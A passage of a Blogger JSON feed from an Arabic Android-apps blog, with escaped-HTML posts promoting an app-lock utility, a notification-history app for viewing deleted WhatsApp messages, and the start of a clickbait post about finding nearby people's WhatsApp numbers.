font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eقفل التطبيقات الجديدة\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003Eاكتشف تثبيت التطبيقات الجديدة واقفلها بضغطة واحدة. يوفر حماية شاملة.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E🚀\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"inherit\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eقفل التطبيقات في الوقت الفعلي\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003Eقفل دون تأخير، ولا داعي للقلق بشأن محتوى التطبيق الذي يتم عرضه قبل بدء القفل.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E🔑\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"inherit\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eتخصيص وقت إعادة القفل\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003Eيمكنك تنشيط القفل في وقت محدد، فلا داعي لإدخال كلمة المرور بشكل متكرر قبل إعادة القفل.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E👮‍\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"inherit\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eالحماية المتقدمة\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003Eإخفاء قفل التطبيقات من التطبيقات الأخيرة لمنع الآخرين من العثور عليه.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E🔢\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"inherit\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eإعادة تعيين كلمة المرور\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003Eأعد تعيين كلمة مرورك باستخدام أسئلة الأمان في حالة نسيانها.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E👍\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"inherit\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eسهولة التشغيل\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003Eضغطة واحدة لتمكين أو تعطيل قفل التطبيقات.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan color=\"inherit\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E#حول الأذونات\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan color=\"inherit\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eصلاحية الوصول إلى كل الملفات\u003C\/span\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E\u0026nbsp;مطلوبة لإخفاء الصور الخاصة ومقاطع الفيديو والملفات الهامة.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan color=\"inherit\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eإمكانية الوصول\u003C\/span\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E\u0026nbsp;مطلوبة لتمكين تحسين استهلاك البطارية، وزيادة سرعة القفل وأداء التطبيق.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003Eكن على يقين، أن تطبيق قفل التطبيقات لن يستخدم هذه الأذونات لأي غرض آخر.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan color=\"inherit\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E#مزايا تتوفر قريبًا\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E✔ القفل باستخدام رمز القفل الشخصي PIN مع لوحة مفاتيح عشوائية\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E✔ التقاط سيلفي للدخلاء، والتقاط صور للمتسللين\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E✔ خزانة للصور لتشفير وإخفاء صورك \u0026amp; مقاطع الفيديو\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E✔ متصفح خاص، استعرض الإنترنت بالمتصفح المتخفي دون ترك أي أثر\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E✔ استبدال رمز قفل التطبيقات لإرباك المتطفلين\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E✔ نُسق غنية\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E✔ إخفاء معاينة الإشعارات\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E...\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan color=\"inherit\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E#الأسئلة الشائعة\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003Eكيف تستخدم قفل بصمة الإصبع؟\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003Eيمكنك تمكين القفل ببصمة الإصبع في إعدادات التطبيق إذا كان جهازك يدعم التعرف على بصمات الأصابع وكان يعمل بنظام Android 6.0 أو أحدث.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003Eسنواصل تحسين تطبيقنا. ونحن نرحب بأي أسئلة واقتراحات.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003Eقفل التطبيقات\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003Eهل تريد انقفل التطبيقات؟ هل تبحث عن خير قفل التطبيقات بنمط. جرب الأفضل برنامج قفل التطبيقات.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003Eتستطيع قفل التطبيقات. يرجى تنزيل برنامج قفل التطبيقات. واستخدام قفل التطبيقات بنمط بحرية.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003Eتطبيق القفل بالبصمة\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003Eهل تبحث عن تطبيق القفل بالبصمة لحماية خصوصيتك؟ يرجى تجربة تطبيق القفل بالبصمة. يمكنك تمويه التطبيق وتحديد أوقات سيلفي الدخيل. الآن ، يرجى تنزيله والحفاظ على خصوصيتك.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003EApplock\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003E\u2028هل تريد تمويه applock الخاص بك؟ هل تريد تفعيل applock الخاص بك في أي وقت؟ من فضلك جرب تطبيقنا.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003Eبرنامج قفل التطبيقات بالبصمه\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003Eهل ترغب في برنامج قفل التطبيقات بالبصمه؟ تريد برنامج قفل التطبيقات؟ جرب برنامج قفل التطبيقات بالبصمهه. يدعم برنامج قفل التطبيقات تمويه رمز الإعداد. الآن يرجى تنزيل برنامج قفل التطبيقات بالبصمه بسرعة وحماية خصوصيتك.\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003Eبرنامج القفل\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\" \/\u003E\u003Cspan style=\"color: inherit; font-size: 14px; font-weight: inherit;\"\u003Eتبحث عن برنامج القفل الشاشه؟ تريد برنامج القفل في أي وقت؟ نوصيك بصدق تنزيل برنامج القفل الشاشه. يدعم برنامج القفل الشاشه النمط وكلمة المرور وبصمة الإصبع. الآن قم بتنزيله وبرنامج القفل مثلنا.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/665037389330338709\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/06\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/665037389330338709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/665037389330338709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2025\/06\/blog-post.html","title":"قفل التطبيقات الذكي  - تطبيق القفل التطبيقات بالنمط و البصمة و قفل الوجه "}],"author":[{"name":{"$t":"فكرة تيك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07909760275123165587"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLfZUgzCRdlkqrelsZ2_WMvlIvlgs_jJoWZbfdrE2JCN7khedO-9fX4XzeyNzkAlHFlhjt4VczwXss_ywt2s5IiUJwsBAobJ0lXdNovlmdsCLNSgxm5eNP0gf_s6RXHi7AKuaVK5THVrYKTBBhooDF6nmuR4iVzEUAYGs6Tt6CQdFbSiy0759sJLSoBdw\/s72-c\/unnamed.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-7775459517463133882"},"published":{"$t":"2024-12-15T06:51:00.000-08:00"},"updated":{"$t":"2025-06-16T20:47:21.411-07:00"},"title":{"type":"text","$t":"استرجاع الرسائل المحدوفة في تطبيق واتساب بسهولة - مضمونة"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eشرح التطبيق :\u0026nbsp;Notification History\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7e3gAZApFs0uwHtZD_NxBZYEy7xPc_v8XyrCi6AUzq37f3jP8Kw7Hwv9dHFgHPXqVIh3xHz87AmQsqiE6nOk2C5pWd_3zYlgYWpRtfB8ve0RjLaXJdEjZgGQpkNmg91FPI0oRlG3V8pLNEfmIFbUgrS0DG3CzZtpYsX4slYUMcivxNhL4VJNAesDCPPD4\/s512\/unnamed.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"118\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7e3gAZApFs0uwHtZD_NxBZYEy7xPc_v8XyrCi6AUzq37f3jP8Kw7Hwv9dHFgHPXqVIh3xHz87AmQsqiE6nOk2C5pWd_3zYlgYWpRtfB8ve0RjLaXJdEjZgGQpkNmg91FPI0oRlG3V8pLNEfmIFbUgrS0DG3CzZtpYsX4slYUMcivxNhL4VJNAesDCPPD4\/w118-h118\/unnamed.png\" width=\"118\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتم تصميم هذا التطبيق خصيصًا ل\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Eحفظ و\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Eتسجيل\u0026nbsp; الإشعارات والرسائل المنبثقة (توست) التي تظهر، مما يتيح لك تصفحها والبحث فيها لاحقًا حتى في حال حذفها بالخطأ أو فقدانها . كما يمكنك إعداد فلاتر لتجاهل الإشعارات غير المرغوب فيها، بحيث لا يتم حفظها أو ظهورها في القوائم ونتائج البحث.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eتحميل التطبيق من هنا :\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.svprdga.notificationhistory\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENotification History\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمزايا التطبيق:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتخزين الإشعارات المهمة: تصفح الإشعارات المحفوظة في أي وقت.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eجدولة الإشعارات: يمكنك جدولة الإشعارات المستلمة لإعادة عرضها لاحقًا بالنقر المطوّل على أي عنصر في القائمة أو استخدام رمز الساعة في تفاصيل الإشعار.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإدارة الإشعارات بسهولة: لحذف الإشعار، اسحب العنصر إلى اليسار أو اليمين.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإعدادات التطبيق:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإذا لم تظهر الإشعارات، تأكد من منح \"وصول الإشعارات\" للتطبيق في إعدادات Android.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإذا لم يتم تسجيل الرسائل المنبثقة (توست)، تأكد من تفعيل \"إمكانية الوصول\" للتطبيق في إعدادات Android.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eملاحظات هامة:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالتطبيق يقوم بتسجيل المحتوى الذي يتم عرضه بعد تثبيته فقط، ولا يمكنه استرجاع الإشعارات السابقة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبدءًا من الإصدار 2.5.1، يدعم التطبيق عرض وحفظ الصور، الصوتيات، والفيديوهات المستلمة عبر WhatsApp، حتى في حال حذفها. لتفعيل هذه الميزة، يرجى منح إذن الوصول إلى التخزين.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eميزات الإصدار المميز:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eواجهة خالية من الإعلانات.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eدعم كامل للفلاتر المخصصة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعدد غير محدود من الفلاتر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتخصيص نطاق زمني لعرض الإشعارات.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/7775459517463133882\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/12\/notification-history.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/7775459517463133882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/7775459517463133882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/12\/notification-history.html","title":"استرجاع الرسائل المحدوفة في تطبيق واتساب بسهولة - مضمونة"}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7e3gAZApFs0uwHtZD_NxBZYEy7xPc_v8XyrCi6AUzq37f3jP8Kw7Hwv9dHFgHPXqVIh3xHz87AmQsqiE6nOk2C5pWd_3zYlgYWpRtfB8ve0RjLaXJdEjZgGQpkNmg91FPI0oRlG3V8pLNEfmIFbUgrS0DG3CzZtpYsX4slYUMcivxNhL4VJNAesDCPPD4\/s72-w118-h118-c\/unnamed.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-5841032860652751588"},"published":{"$t":"2024-10-27T14:54:00.000-07:00"},"updated":{"$t":"2024-10-27T14:54:10.864-07:00"},"title":{"type":"text","$t":"أحصل على أرقام واتساب كل الأشخاص القريبين منك في ثواني فقط ! سارع بالتجربة ولن تندم"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;droid arabic naskh\u0026quot;; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eأحصل على أرقام واتساب كل الأشخاص القريبين منك في ثواني فقط ! سارع بالتجربة ولن تندم\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; border: 0px; box-sizing: border-box; clear: both; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/om-eRVkHFtQ\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/om-eRVkHFtQ?feature=player_embedded\" style=\"border-style: initial; border-width: 0px; box-sizing: border-box; color: inherit; display: initial; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;droid arabic naskh\u0026quot;; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px;\"\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; color: 